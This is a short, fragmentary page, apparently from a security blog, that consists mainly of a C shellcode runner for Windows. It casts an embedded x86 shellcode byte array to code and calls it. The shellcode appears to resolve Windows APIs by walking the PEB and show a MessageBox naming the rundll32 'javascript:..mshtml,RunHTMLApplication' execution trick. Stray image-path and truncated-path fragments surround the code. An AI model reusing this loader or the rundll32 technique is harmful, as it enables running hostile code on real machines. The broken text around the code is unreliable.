 int main(int argc,char *argv[])
{
unsigned char buf[] =
"\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9\x64\x8b"
"\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08\x8b\x7e\x20\x8b"
"\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1\xff\xe1\x60\x8b\x6c\x24"
"\x24\x8b\x45\x3c\x8b\x54\x28\x78\x01\xea\x8b\x4a\x18\x8b\x5a"
"\x20\x01\xeb\xe3\x34\x49\x8b\x34\x8b\x01\xee\x31\xff\x31\xc0"
"\xfc\xac\x84\xc0\x74\x07\xc1\xcf\x0d\x01\xc7\xeb\xf4\x3b\x7c"
"\x24\x28\x75\xe1\x8b\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5a"
"\x1c\x01\xeb\x8b\x04\x8b\x01\xe8\x89\x44\x24\x1c\x61\xc3\xb2"
"\x08\x29\xd4\x89\xe5\x89\xc2\x68\x8e\x4e\x0e\xec\x52\xe8\x9f"
"\xff\xff\xff\x89\x45\x04\xbb\x7e\xd8\xe2\x73\x87\x1c\x24\x52"
"\xe8\x8e\xff\xff\xff\x89\x45\x08\x68\x6c\x6c\x20\x41\x68\x33"
"\x32\x2e\x64\x68\x75\x73\x65\x72\x30\xdb\x88\x5c\x24\x0a\x89"
"\xe6\x56\xff\x55\x04\x89\xc2\x50\xbb\xa8\xa2\x4d\xbc\x87\x1c"
"\x24\x52\xe8\x5f\xff\xff\xff\x68\x6f\x78\x58\x20\x68\x61\x67"
"\x65\x42\x68\x4d\x65\x73\x73\x31\xdb\x88\x5c\x24\x0a\x89\xe3"
"\x68\x3b\x58\x20\x20\x68\x69\x6f\x6e\x20\x68\x69\x63\x61\x74"
"\x68\x41\x70\x70\x6c\x68\x48\x54\x4d\x4c\x68\x2c\x52\x75\x6e"
"\x68\x68\x74\x6d\x6c\x68\x2e\x2e\x6d\x73\x68\x69\x70\x74\x3a"
"\x68\x61\x73\x63\x72\x68\x20\x6a\x61\x76\x68\x2e\x65\x78\x65"
"\x68\x6c\x6c\x33\x32\x68\x72\x75\x6e\x64\x31\xc9\x88\x4c\x24"
"\x35\x89\xe1\x31\xd2\x52\x53\x51\x52\xff\xd0\x31\xc0\x50\xff"
"\x55\x08";
__asm{
lea eax,buf
call eax
}
return 0;
}
"C:\Program Files\Microsoft Visu
MessageBox
rundll32.exe javascript:..mshtml,RunHTMLApplication ;
OK
drops.wooyun.org